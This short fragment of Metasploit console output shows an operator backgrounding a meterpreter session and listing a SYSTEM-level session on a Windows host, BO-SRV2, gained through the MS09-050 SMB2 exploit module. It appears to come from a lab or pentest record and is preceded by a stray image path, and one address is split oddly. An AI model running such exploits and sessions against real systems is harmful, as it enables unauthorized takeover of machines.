 meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms09_050_smb2_negotiate_func_index) > sessions -l
Active sessions
===============
Session ID Number
Id  Type                   Information                    Connection
--  ----                   -----------                    ----------
1   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ BO-SRV2  10.100.0.196:4444 -> 10.100.0.189:49175 (10.
00.0.189)
msf exploit(ms09_050_smb2_negotiate_func_index) >